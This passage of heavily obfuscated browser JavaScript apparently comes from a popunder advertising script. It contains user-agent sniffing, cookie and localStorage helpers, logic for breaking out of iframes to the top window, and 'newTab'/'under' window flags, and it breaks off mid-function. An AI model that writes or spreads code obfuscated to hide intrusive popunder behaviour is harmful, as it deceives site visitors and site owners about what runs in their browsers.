nt.F4G(+"384"); kn = nt.F4G(11); nt.Q8O(1); Cn = nt.n4G(nt.F8O("167", 176025472)); gn = nt.n4G(419); pn = /opera|opr|opios\//; In = nt.F4G(+"36"); yn = nt.n4G(+"248"); nt.P8O(0); ln = nt.F4G(nt.F8O("132", 0)); nt.Q8O(2); Sn = nt.n4G(nt.v8O(rt, "200")); nt.Q8O(1); Pn = nt.n4G(nt.F8O("438", 635163904)); nt.P8O(0); Qn = nt.n4G(nt.F8O("307", 0)); dn = nt.n4G(+"53"); wn = nt.F4G(361); nt.P8O(0); mn = nt.n4G(nt.v8O("155", 0)); Rn = nt.F4G(+"128"); Ln = +"5620" >= (+"270", "182" & rt) ? nt.F4G(+"204") : (+"580.73", 647.58) <= +"898.22" ? (1980, "4100" << 158628e4) <= (863.15, +"478.54") ? (5580, "0x22ec" & rt) : !0 : (9680, nt.n4G(+"4")); Vn = /FxiOS\/([\d\.]+)/i; En = nt.F4G(+"38"); Wn = nt.n4G(+"48"); An = /Trident\/.*?rv:([\d\.]+)(?:$|\s|\/|\))+/i; xn = nt.F4G(87); $n = (JSON, nt.F4G("162" * 1)); Dn = nt.F4G(+"108"); nt.P8O(2); Mn = nt.F4G(nt.v8O(rt, "110")); Bn = nt.n4G(246); Zn = nt.F4G(471); nt.Q8O(3); zn = nt.n4G(nt.F8O(1525253312, "111")); nt.P8O(6); Kn = nt.n4G(nt.F8O("168", 1)); _n = /^(?:.*[^\w])*([\w]+)\s*$/i; nt.P8O(4); jn = nt.F4G(nt.v8O("146", 130)); nt.P8O(4); Xn = nt.n4G(nt.v8O("264", 264)); nt.Q8O(1); qn = nt.F4G(nt.F8O("137", 1513643776)); nt.P8O(5); Yn = nt.n4G(nt.v8O(0, "160")); Tn = nt.F4G(+"145"); Hn = nt.n4G(445); nt.Q8O(0); Jn = nt.n4G(nt.F8O("420", 0)); Nn = nt.F4G(169); Un = nt.F4G(+"17"); te = nt.F4G(+"493"); ne = (document, nt.F4G(+"194")); nt.Q8O(5); ee = nt.n4G(nt.v8O(0, "244")); nt.P8O(0); re = nt.n4G(nt.F8O("232", 0)); ae = nt.n4G(+"393"); ie = nt.F4G(+"96"); ce = nt.F4G(+"82"); nt.P8O(1); se = nt.n4G(nt.v8O("327", 1500506080)); ue = nt.F4G(78); oe = nt.F4G(+"311"); Oe = nt.F4G(+"211"); fe = nt.F4G(+"360"); Ge = nt.F4G(123); nt.P8O(2); he = nt.n4G(nt.F8O(rt, "144")); Fe = nt.F4G(221); nt.P8O(3); ve = nt.F4G(nt.v8O(1078593184, "454")); be = /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i; nt.Q8O(6); ke = nt.F4G(nt.v8O("39", 1)); Ce = nt.F4G(310); ge = nt.F4G(+"40"); pe = nt.F4G(+"507"); nt.Q8O(4); Ie = nt.F4G(nt.v8O("382", 274)); ye = nt.n4G(+"58"); le = nt.n4G(+"35"); nt.P8O(0); Se = nt.n4G(nt.F8O("508", 0)); Pe = nt.n4G(52); Qe = /webkit/; nt.Q8O(5); de = nt.n4G(nt.v8O(0, "247")); we = nt.F4G(+"245"); me = nt.n4G(+"336"); nt.Q8O(3); Re = nt.F4G(nt.v8O(1093793216, "223")); nt.Q8O(2); Le = nt.F4G(nt.F8O(rt, "231")); Ve = nt.n4G(+"42"); nt.P8O(4); Ee = nt.n4G(nt.F8O("44", 44)); nt.Q8O(3); We = nt.n4G(nt.F8O(649098048, "142")); nt.P8O(5); e = nt.n4G(nt.F8O(0, "510")); Ae = nt.F4G(+"452"); xe = nt.n4G(+"349"); nt.Q8O(0); $e = nt.n4G(nt.v8O("240", 0)); nt.Q8O(3); De = nt.n4G(nt.F8O(532092320, "427")); nt.Q8O(3); Me = nt.F4G(nt.v8O(1242231520, "330")); nt.P8O(4); Be = nt.n4G(nt.F8O("363", 320)); Ze = nt.n4G(469); ze = nt.F4G(+"100"); Ke = nt.n4G(+"251"); r = nt.F4G(441); nt.Q8O(3); _e = nt.F4G(nt.v8O(1235860096, "148")); je = nt.F4G(354); Xe = nt.F4G(319); qe = nt.F4G(+"34"); Ye = /linux/; nt.Q8O(2); Te = nt.F4G(nt.F8O(rt, "253")); He = nt.n4G(418); Je = nt.n4G(+"449"); Ne = nt.F4G(+"63"); nt.P8O(0); Ue = nt.n4G(nt.F8O("114", 0)); nt.P8O(6); tr = nt.n4G(nt.v8O("428", 1)); nr = nt.n4G(+"513"); er = nt.n4G(+"302"); rr = nt.n4G(+"24"); ar = (Date, nt.n4G(76)); ir = nt.F4G(+"387"); cr = nt.F4G(+"492"); nt.P8O(3); sr = nt.n4G(nt.F8O(1909897664, "139")); nt.P8O(1); ur = nt.F4G(nt.F8O("503", 1893630432)); or = nt.F4G(+"268"); Or = nt.n4G(+"410"); nt.P8O(4); fr = nt.n4G(nt.F8O("381", 296)); Gr = nt.F4G(+"261"); hr = nt.F4G(429); nt.Q8O(6); Fr = nt.n4G(nt.F8O("407", 1)); vr = nt.F4G(+"409"); br = nt.n4G(+"173"); kr = nt.F4G(+"356"); Cr = nt.n4G(98); nt.Q8O(3); gr = nt.F4G(nt.v8O(1892274464, "187")); pr = nt.n4G(+"243"); Ir = (isNaN, nt.F4G(365)); nt.Q8O(4); yr = nt.n4G(nt.v8O("20", 20)); nt.P8O(2); lr = nt.n4G(nt.F8O(rt, "119")); nt.P8O(3); Sr = nt.n4G(nt.F8O(231154880, "176")); Pr = nt.F4G(+"350"); Qr = nt.n4G(345); dr = nt.n4G(201); nt.Q8O(6); wr = nt.n4G(nt.v8O("455", 1)); mr = nt.F4G(+"188"); Rr = nt.n4G(+"263"); Lr = nt.n4G(+"43"); nt.P8O(3); Vr = nt.F4G(nt.F8O(1483753024, "369")); Er = nt.F4G(+"19"); Wr = nt.F4G(+"456"); Ar = /edge|edg/; xr = /(?:ftp|https?):\/\/([^/]+)/; $r = nt.F4G(101); Dr = nt.F4G(463); Mr = nt.F4G(+"301"); Br = nt.n4G(466); Zr = nt.F4G(+"50"); zr = nt.F4G(+"153"); Kr = nt.F4G(25); _r = nt.n4G(467); jr = nt.F4G(+"184"); Xr = nt.n4G(+"49"); nt.P8O(2); qr = nt.n4G(nt.F8O(rt, "341")); Yr = nt.F4G(+"366"); nt.Q8O(1); Tr = nt.F4G(nt.F8O("32", 915695424)); Hr = /(?:Edge|Edg)\/([\d\.]+)(?:$|\s|\/|\))+/i; nt.P8O(6); Jr = nt.F4G(nt.v8O("374", 1)); a = window; nt.Q8O(5); Nr = nt.F4G(nt.v8O(0, "37")); Ur = nt.F4G(+"88"); ta = /msie|trident\//; na = nt.n4G(+"1"); nt.Q8O(3); ea = nt.F4G(nt.v8O(54031616, "134")); ra = nt.n4G(+"233"); aa = nt.n4G(380); ia = nt.n4G(+"172"); ca = nt.n4G(+"435"); nt.Q8O(4); sa = nt.n4G(nt.v8O("459", 322)); ua = nt.n4G(186); oa = nt.n4G(+"337"); nt.P8O(2); Oa = nt.n4G(nt.F8O(rt, "120")); fa = nt.n4G(+"2"); nt.Q8O(1); Ga = nt.F4G(nt.v8O("64", 2089556704)); nt.Q8O(4); ha = nt.n4G(nt.F8O("102", 66)); Fa = nt.n4G(431); va = nt.F4G(314); nt.P8O(6); ba = nt.n4G(nt.v8O("193", 1)); ka = nt.n4G(+"436"); nt.P8O(1); Ca = nt.n4G(nt.v8O("65", 1758816736)); ga = /:\d+$/; nt.Q8O(2); pa = nt.F4G(nt.v8O(rt, "276")); nt.Q8O(3); Ia = nt.n4G(nt.F8O(412905504, "403")); ya = nt.n4G(+"423"); la = nt.n4G(238); nt.P8O(5); Sa = nt.F4G(nt.v8O(0, "79")); nt.P8O(3); Pa = nt.n4G(nt.v8O(1682301152, "340")); Qa = nt.n4G(460); da = nt.F4G(+"343"); nt.Q8O(3); wa = nt.n4G(nt.v8O(710119776, "217")); ma = nt.F4G(+"230"); Ra = nt.n4G(+"197"); nt.Q8O(3); La = nt.F4G(nt.F8O(1171183200, "31")); Va = nt.n4G(+"6"); Ea = nt.F4G(+"289"); nt.P8O(3); Wa = nt.n4G(nt.v8O(324248032, "432")); Aa = nt.F4G(468); xa = nt.F4G(18); nt.P8O(3); $a = nt.n4G(nt.F8O(1764751296, "163")); nt.Q8O(2); Da = nt.n4G(nt.F8O(rt, "118")); nt.P8O(0); Ma = nt.F4G(nt.F8O("71", 0)); nt.P8O(3); Ba = nt.n4G(nt.F8O(920823200, "370")); Za = nt.n4G(+"175"); nt.Q8O(2); za = nt.n4G(nt.F8O(rt, "80")); Ka = nt.n4G(+"59"); _a = nt.F4G(+"511"); ja = /chrome|crios/; Xa = /macintosh/; qa = nt.n4G(+"147"); Ya = navigator; Ta = nt.n4G(+"112"); Ha = /mozilla/; nt.Q8O(0); Ja = nt.F4G(nt.F8O("22", 0)); nt.P8O(3); i = nt.F4G(nt.F8O(490776576, "205")); nt.P8O(6); Na = nt.n4G(nt.F8O("398", 1)); Ua = nt.F4G(+"425"); ti = nt.F4G(151); ni = nt.F4G(+"401"); ei = nt.n4G(+"352"); ri = nt.F4G(+"509"); nt.Q8O(5); ai = nt.n4G(nt.F8O(0, "234")); nt.Q8O(1); ii = nt.n4G(nt.F8O("212", 1810675168)); nt.P8O(3); ci = nt.F4G(nt.F8O(834261888, "54")); si = nt.F4G(386); ui = nt.F4G(+"116"); oi = nt.F4G(+"249"); Oi = nt.F4G(496); nt.P8O(4); fi = nt.n4G(nt.v8O("55", 50)); Gi = nt.F4G(+"491"); hi = nt.n4G(4); Fi = nt.n4G(+"30"); vi = nt.n4G(270); nt.Q8O(6); bi = nt.n4G(nt.v8O("72", 1)); ki = nt.n4G(291); Ci = nt.n4G(+"424"); gi = nt.F4G(171); pi = nt.F4G(+"0"); Ii = nt.n4G(+"348"); nt.Q8O(0); yi = nt.n4G(nt.v8O("26", 0)); li = nt.n4G(+"479"); nt.Q8O(3); Si = nt.n4G(nt.v8O(80840320, "295")); Pi = nt.n4G(77); Qi = nt.n4G(219); nt.Q8O(0); di = nt.n4G(nt.v8O("442", 0)); wi = nt.F4G(272); mi = nt.n4G(+"213"); nt.P8O(3); Ri = nt.n4G(nt.v8O(2052109664, "195")); Li = nt.n4G(+"196"); Vi = nt.F4G(+"385"); Ei = nt.F4G(+"94"); Wi = nt.n4G(3); Ai = /radio|checkbox/i; xi = nt.n4G(+"115"); nt.P8O(3); $i = nt.n4G(nt.v8O(674139232, "408")); Di = nt.F4G(+"400"); nt.Q8O(2); Mi = nt.F4G(nt.v8O(rt, "353")); Bi = /reset|button|submit/i; nt.P8O(3); Zi = nt.n4G(nt.F8O(936245760, "237")); zi = nt.F4G(+"338"); Ki = nt.F4G(99); nt.Q8O(1); _i = nt.n4G(nt.v8O("74", 738358144)); nt.P8O(2); c = nt.F4G(nt.v8O(rt, "97")); ji = nt.n4G(+"453"); Xi = nt.n4G(+"192"); qi = nt.n4G(+"92"); nt.Q8O(2); Yi = nt.n4G(nt.F8O(rt, "255")); nt.P8O(4); Ti = nt.F4G(nt.F8O("323", 257)); Hi = /(?:\w+)\/([\d\.]+)(?:$|\s|\/|\))+/i; nt.Q8O(4); Ji = nt.n4G(nt.F8O("391", 390)); Ni = nt.F4G(303); Ui = nt.n4G(+"267"); tc = nt.F4G(+"308"); nc = nt.F4G(316); ec = /^(#|javascript)/i; nt.Q8O(5); rc = nt.F4G(nt.v8O(0, "457")); ac = nt.F4G(183); ic = nt.n4G(+"9"); nt.Q8O(1); cc = nt.F4G(nt.F8O("298", 1857225728)); sc = nt.F4G(+"322"); nt.Q8O(1); uc = nt.n4G(nt.v8O("446", 1741632864)); nt.P8O(6); oc = nt.F4G(nt.v8O("156", 1)); Oc = nt.F4G(+"325"); nt.Q8O(4); fc = nt.F4G(nt.F8O("56", 32)); nt.P8O(0); s = nt.n4G(nt.F8O("473", 0)); Gc = nt.n4G(+"69"); hc = nt.n4G(+"405"); nt.P8O(2); Fc = nt.n4G(nt.F8O(rt, "12")); vc = nt.F4G(+"326"); nt.Q8O(4); bc = nt.F4G(nt.v8O("355", 0)); kc = (setInterval, nt.F4G(+"313")); nt.P8O(4); Cc = nt.n4G(nt.v8O("208", 16)); gc = nt.n4G(+"450"); pc = nt.F4G(220); Ic = nt.n4G(+"451"); yc = nt.n4G(122); lc = (Array, nt.n4G(242)); Sc = nt.F4G(+"346"); nt.P8O(1); Pc = nt.n4G(nt.v8O("161", 768762592)); Qc = nt.n4G(+"390"); dc = /safari/; wc = nt.n4G(+"28"); mc = nt.F4G(+et); Rc = nt.F4G(+"388"); Lc = nt.F4G(29); Vc = nt.F4G(203); Ec = nt.n4G(+"329"); Wc = nt.n4G(+"285"); Ac = nt.F4G(+"397"); xc = nt.n4G(+"417"); nt.Q8O(4); $c = nt.n4G(nt.v8O("334", 330)); nt.L4I(); nt.P8O(0); Dc = nt.n4G(nt.F8O("512", 0)); Mc = nt.n4G(+"216"); Bc = nt.n4G(+"283"); nt.P8O(5); Zc = nt.n4G(nt.F8O(0, "127")); zc = nt.n4G(+"300"); nt.P8O(5); Kc = nt.F4G(nt.v8O(0, "293")); _c = nt.n4G(+"282"); jc = nt.F4G(+"284"); Xc = nt.n4G(73); nt.P8O(2); qc = nt.F4G(nt.F8O(rt, "60")); Yc = nt.n4G(+"447"); nt.P8O(1); Tc = nt.n4G(nt.F8O("105", 253674400)); Hc = /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i; Jc = nt.F4G(+"359"); Nc = nt.n4G(+"70"); nt.Q8O(6); Uc = nt.n4G(nt.F8O("367", 1)); ts = nt.F4G(+"14"); nt.Q8O(3); ns = nt.F4G(nt.v8O(1141194912, "331")); es = nt.n4G(+"288"); rs = nt.F4G(+"404"); as = (Math, nt.n4G("426" << 1919268480)); nt.P8O(4); is = nt.F4G(nt.v8O("415", 273)); nt.Q8O(0); cs = nt.n4G(nt.v8O("399", 0)); nt.Q8O(2); u = nt.n4G(nt.v8O(rt, "178")); nt.Q8O(5); o = nt.F4G(nt.F8O(0, "383")); ss = nt.n4G(389); us = nt.F4G(+"281"); nt.Q8O(4); os = nt.F4G(nt.v8O("335", 258)); nt.Q8O(6); Os = nt.F4G(nt.v8O("154", 1)); fs = (parseInt, nt.n4G(475)); nt.P8O(3); Gs = nt.F4G(nt.F8O(1627260320, "121")); nt.Q8O(3); hs = nt.n4G(nt.F8O(751759488, "206")); Fs = nt.F4G(+"339"); vs = nt.F4G(305); nt.P8O(4); bs = nt.n4G(nt.F8O("181", 160)); ks = nt.n4G(+"166"); nt.P8O(5); Cs = nt.F4G(nt.F8O(0, "461")); gs = nt.F4G(+"170"); nt.Q8O(6); ps = nt.F4G(nt.F8O("392", 1)); nt.Q8O(2); Is = nt.F4G(nt.v8O(rt, "228")); ys = nt.n4G(+"321"); ls = nt.F4G(+"229"); nt.P8O(3); Ss = nt.n4G(nt.F8O(1207298560, "290")); Ps = (screen, nt.n4G("90" >> 402872928)); Qs = /^Opera\/.*?Presto\/.*?Version\/([\d\.]+)/i; ds = nt.F4G(+"486"); nt.P8O(4); ws = nt.n4G(nt.v8O("478", 388)); nt.Q8O(1); ms = nt.n4G(nt.F8O("68", 1743070208)); Rs = nt.F4G(+"411"); Ls = (Object, nt.F4G(375)); Vs = /android|webos|iphone|ipad|ipod|blackberry|iemobile|opera\s+mini/; nt.Q8O(5); Es = nt.F4G(nt.v8O(0, "297")); Ws = /Version\/([\d\.]+)\s+(mobile\/[^\s]+\s+)?Safari/i; As = nt.n4G(+"458"); nt.Q8O(1); xs = nt.n4G(nt.F8O("299", 261154848)); O = nt.n4G(+"277"); $s = nt.F4G(+"292"); Ds = /opera/; nt.P8O(6); Ms = nt.F4G(nt.v8O("83", 1)); Bs = nt.n4G(413); Zs = nt.n4G(+"62"); zs = nt.n4G(+"23"); nt.P8O(6); Ks = nt.n4G(nt.v8O("199", 1)); _s = nt.F4G(+"416"); js = nt.n4G(422); Xs = nt.F4G(131); qs = nt.F4G(124); Ys = nt.n4G(+"236"); nt.P8O(2); Ts = nt.F4G(nt.v8O(rt, "464")); nt.P8O(2); Hs = nt.F4G(nt.F8O(rt, "271")); Js = nt.n4G(+"421"); Ns = (9375, "2930" * 1) > ("24.08" - 0, "2780" * 1) ? nt.n4G("448" & rt) : 7454; nt.P8O(5); Us = nt.n4G(nt.F8O(0, "189")); tu = nt.F4G(+"157"); nu = nt.n4G(+"497"); eu = nt.n4G(324); ru = nt.n4G(+"462"); au = nt.n4G(433); iu = nt.F4G(+"125"); cu = nt.n4G(+"209"); su = nt.n4G(+"504"); uu = nt.F4G(+"158"); nt.Q8O(0); ou = nt.F4G(nt.F8O("239", 0)); Ou = nt.F4G(487); fu = nt.n4G(+"500"); Gu = nt.F4G(+"214"); hu = nt.F4G(+"262"); Fu = nt.F4G(488); nt.Q8O(0); vu = nt.F4G(nt.F8O("402", 0)); bu = nt.n4G(+"368"); ku = nt.F4G(+"107"); nt.P8O(0); Cu = nt.n4G(nt.F8O("85", 0)); gu = nt.n4G(+"210"); pu = nt.F4G(+"342"); Iu = nt.n4G(439); yu = nt.F4G(+"286"); lu = nt.n4G(482); Su = nt.F4G(207); Pu = nt.n4G(260); nt.Q8O(0); Qu = nt.F4G(nt.F8O("344", 0)); nt.Q8O(1); du = nt.n4G(nt.v8O("133", 268458560)); wu = encodeURIComponent; mu = nt.F4G(129); Ru = nt.n4G(+"490"); nt.Q8O(1); Lu = nt.n4G(nt.F8O("190", 1567136448)); Vu = /(?:Firefox|Chrome)\/([\d\.]+)(?:$|\s|\/|\))+/i; Eu = nt.n4G(81); nt.Q8O(1); Wu = nt.F4G(nt.F8O("141", 1040535264)); Au = nt.F4G(+"489"); xu = nt.n4G(+"250"); $u = nt.n4G(378); nt.Q8O(4); Du = nt.F4G(nt.F8O("117", 48)); nt.Q8O(3); Mu = nt.n4G(nt.v8O(977812288, "218")); f = nt.n4G(+"372"); Bu = nt.n4G(498); nt.P8O(4); Zu = nt.n4G(nt.F8O("265", 257)); nt.P8O(4); zu = nt.n4G(nt.v8O("191", 161)); Ku = nt.F4G(177); _u = /#.*$/; ju = nt.n4G(86); nt.P8O(1); Xu = nt.n4G(nt.F8O("165", 778532832)); qu = nt.n4G(202); Yu = nt.F4G(412); Tu = nt.n4G(+"8"); Hu = nt.F4G(+"198"); Ju = nt.n4G(+"440"); Nu = /chrome|opera|edge|crios|opios|fxios|uc/i; nt.Q8O(5); Uu = nt.F4G(nt.F8O(0, "484")); to = nt.F4G(+"266"); no = /(compatible|webkit)/; eo = (RegExp, nt.F4G(257)); nt.P8O(1); ro = nt.F4G(nt.v8O("143", 2011773376)); ao = nt.F4G(328); nt.P8O(5); io = nt.n4G(nt.F8O(0, "394")); co = nt.F4G(+"476"); so = nt.n4G(+"444"); G = nt.F4G(+"126"); uo = nt.F4G(+"136"); oo = nt.n4G(16); nt.P8O(0); Oo = nt.F4G(nt.F8O("309", 0)); fo = nt.F4G(+"483"); Go = nt.F4G(+"317"); nt.Q8O(4); ho = nt.F4G(nt.v8O("506", 418)); nt.Q8O(2); Fo = nt.n4G(nt.F8O(rt, "357")); nt.P8O(5); vo = nt.n4G(nt.v8O(0, "140")); bo = /edge|opr\//; nt.P8O(3); ko = nt.F4G(nt.v8O(1465769632, "224")); Co = nt.n4G(41); go = /windows/; po = nt.F4G(+"150"); Io = /_/g; yo = nt.n4G(+"13"); lo = nt.F4G(+"296"); nt.Q8O(1); So = nt.F4G(nt.F8O("494", 1926941248)); Po = (decodeURIComponent, nt.F4G("472" | 80)); nt.P8O(0); Qo = nt.n4G(nt.F8O("477", 0)); wo = nt.n4G(+"51"); mo = nt.n4G(+"215"); nt.Q8O(1); Ro = nt.F4G(nt.F8O("470", 2015489152)); Lo = nt.n4G(+"159"); nt.Q8O(1); Vo = nt.n4G(nt.F8O("5", 1049027136)); nt.Q8O(0); Eo = nt.n4G(nt.F8O("274", 0)); Wo = nt.F4G(+"481"); h = nt.F4G(+"95"); Ao = nt.n4G(275); xo = nt.F4G(315); nt.Q8O(4); $o = nt.F4G(nt.F8O("182", 48)); nt.Q8O(3); Do = nt.n4G(nt.F8O(494855648, "174")); Mo = nt.F4G(185); nt.Q8O(3); Bo = nt.n4G(nt.F8O(1562547360, "254")); nt.Q8O(4); Zo = nt.F4G(nt.v8O("379", 352)); zo = nt.F4G(180); Ko = nt.n4G(+"138"); _o = nt.F4G(+"103"); jo = /button|input/i; Xo = nt.n4G(33); nt.P8O(0); qo = nt.n4G(nt.F8O("465", 0)); nt.P8O(5); Yo = nt.n4G(nt.v8O(0, "256")); nt.Q8O(0); To = nt.F4G(nt.F8O("501", 0)); nt.Q8O(2); F = nt.n4G(nt.F8O(rt, "287")); Ho = nt.F4G(+"7"); nt.Q8O(1); Jo = nt.F4G(nt.F8O("414", 502380160)); No = /i(Phone|Pad|Pod)/i; Uo = nt.F4G(+"502"); tO = (clearInterval, nt.n4G(+"333")); nO = nt.n4G(47); eO = /android/; rO = nt.n4G(+"93"); aO = nt.n4G(+"395"); ! function(t, G, e, s, h, u, n, r, f, a, F, O, i, c, v, b, o, k) { "use strict"; var C, g, p, I, y, l, S, P, Q, d, w, m, R, L, V, E, W, A, x, $, D, M, B, Z, z, K, _, j, X, q, Y, T, H, J, N, U, tt; y = t; nt.P8O(7); l = nt.F8O(Za, Wn, aO, nc, Wo, bu, ho, te, Za, Lr, ya, Zi, Za); nt.Q8O(8); S = nt.v8O(Lr, yn, We, Lr, mn); nt.Q8O(8); P = nt.F8O(Ca, qt, Vi, Ca, Ge); nt.Q8O(9); Q = nt.v8O(y, pu); nt.P8O(9); d = nt.v8O(y, Ta); nt.P8O(10); w = nt.F8O(ri, y, so, yi); nt.P8O(9); m = nt.v8O(y, Xc); R = sr; L = Ui; V = Jt; E = _s; W = G[Rs][nO + uc][yo + Ia + To](); A = { newTab: !0, under: !0 }; x = null; nt.P8O(6); $ = !nt.v8O("0", 1); D = !+"1"; M = function() {}; nt.P8O(9); B = nt.v8O(ho, ic); Z = h[ve + me] || { src: null }; nt.P8O(9); z = G[Rs][nt.v8O(we, Dr)]; K = D; _ = D; j = D; X = function() { nt.W4I(); try { return G[dn] !== G[bt] && typeof G[dn][ks][Pn][yo + _i]() == Rc ? G[dn] : G[bt] } catch (t) { return j = $, G[bt] } }(); nt.W4I(); q = X[Yu][Is]; Y = function() { var t; try { t = X[Pn][Si] } catch (t) {} nt.W4I(); return !j && t || (A = { newTab: $, under: D }, t = h[ds]), t }(); T = { n: function(t) { nt.L4I(); /*  typeof G[os] != _a && G[os][bc] && r[zs][er](G[os][bc], console, t) */ }, t: [], r: function() { nt.W4I(); for (var t = "0" | 0; t < this.t[Ot]; t++) { this.n(this.t[t]) } }, e: function(t) { nt.L4I(); t = [t][xn](n[Wr][ns][er](arguments, "1" ^ 0)); this.t[Xr](t); g.i() && this.n(t) } }; H = { o: x, a: function(t) { try { return this.s() ? G[$s + Ie][As + uu](t) : J.a(t) } catch (t) { return x } }, c: function(t, n) { nt.W4I(); this.s() ? G[$s + Ie][aa + uu](t, n) : J.c(t, n) }, u: function(t) { nt.L4I(); this.s() ? G[$s + Ie][Ms + uu](t) : J.u(t) }, s: function() { if (this.o === x) try { nt.Q8O(3); G[$s + Ie][aa + uu](y, nt.F8O(167481728, "1")); G[$s + Ie][Ms + uu](y); this.o = $ } catch (t) { this.o = D } return this.o } }; J = { c: function(t, n, e, r, a) { var i, e; e = e || Xu; e && (typeof e == Fs ? (i = new o)[aa + It](i[As + It]() + 1e3 * e) : i = e, e = se + _t + Yn + i[yo + Kc + Cu + Es + _i]()); h[di] = t + Yn + wu(Xu + n) + e + (a ? se + kn + Yn + a : Xu) + se + ye + Yn + (r || Ca) }, a: function(t) { nt.P8O(11); t = h[di][Zr](new a(nt.v8O(se, Sc, Yn, ji, t, Cc, vr), he)); return t ? k(t[+"0"][jc](Yn)[+"1"]) : x }, u: function(t) { nt.L4I(); nt.Q8O(1); this.c(t, +"0", new o(nt.F8O("0", 2084333728))) } }; N = { h: function(t) { var n; typeof t[xt] == Vt && (n = t[xt], U.f(t, za, n)); t[xt] = function() { return D } }, H: function(t) { nt.L4I(); return this.M(t, de) }, S: function() { nt.W4I(); try { return typeof G.jQuery.fn[ii] == Vt } catch (t) { return D } }, R: function(t) { return t[Ea + _o] === vn + Kc + Cu + Cu + bn + ia || t[Ea + _o] === un + ia + Ls + Kc + Cu && Bi[ls](t[As + Vo](ti)) || this.M(t, vn + Kc + Cu + Cu + bn + ia) !== D }, p: function(t, n) { try { return t[As + Vo](n) } catch (t) { return D } }, V: function(t) { for (var n, e = [Vn, Qs, Hr, On, Vu, Ws, Ft, An, Hi], r = +"0"; r < e[Ot]; r++) { if (n = e[r][Zs](W)) { return t ? v(n[1], et | 0) : n["1" & rt][Sa](Io, Lr) } } nt.L4I(); return x }, $: function(t, n) { return f[eu](f[Mu]() * (n - t)) + t }, d: function(t) { for (var n = G, e = t[jc](Lr), r = 0; r < e[Ot]; r++) { n = n[e[r]] } return n }, q: function(t, n, e) { nt.Q8O(10); nt.L4I(); t = nt.v8O(hc, hc, gi, t); return typeof G[t] != _a && O(G[t]), G[t] = F(n, e) }, _: function(t) { nt.W4I(); for (var n = {}, e = "0" & rt; e < t[Ot]; e++) { n[t[e][0]] = t[e][+"1"] } return n }, P: function(t, n, e) { var r, a; r = N.T($); nt.L4I(); a = r[He + xc][ks][sn + Sn]($a); return a[ti] = ro + Ca + Gn, a[Bt + Ns + Cu + is + Zn] = Xu + Yu + Lr + kt + Za + Yn + Za + Yu + Lr + dn + Za + Yn + Za + Yu + Lr + mi + Sn + Za + Yn + Za + Qt + se + Yu + Lr + oo + Za + Yn + Za + Vt + $u + lc + Eo + Za + wi + Eo + Za + Rn + qo + Za + Yt + Pt + Za + ae + Pc + Za + Yn + Za + Yu + Lr + Is + $u + lc + Eo + Za + wi + Eo + Za + Rn + qo + se + Ti + Za + Yt + ae + Pc + Lr + gn + Za + Yn + Za + Qt + Jr + Za + ci + Za + $u + Bc + qo + Za + Yt + Jr + xa + Za + ae + Pc + se + Jr + se, r[He + xc][ks][ie][ju + cn](a), e = r[He + xc].mkp(t, n, e), N.A(r), e }, z: function(t, n) { var e, r, a; if (typeof n != Rc) { return D } if (typeof h[Ru + ts + Ec] == Vt) try { r = t[kt + Oo][Ru + ts + Ec](n) || G.jQuery(n) } catch (t) {} else if (N.S()) try { r = G.jQuery(n) } catch (t) {} nt.L4I(); if (r) for (a = "0" ^ 0; a < r[Ot]; a++) { if (r[a] === t) { return $ } } switch (n[+"0"]) { case Lr: e = [it, n[qn](1)]; break; case ht: nt.P8O(4); e = [yc, n[qn](nt.v8O("1", 1))] } return e ? this.U(t, e[0], e[+"1"]) : D }, C: function(t) { return u[Wr][yo + _i][er](t) === vr 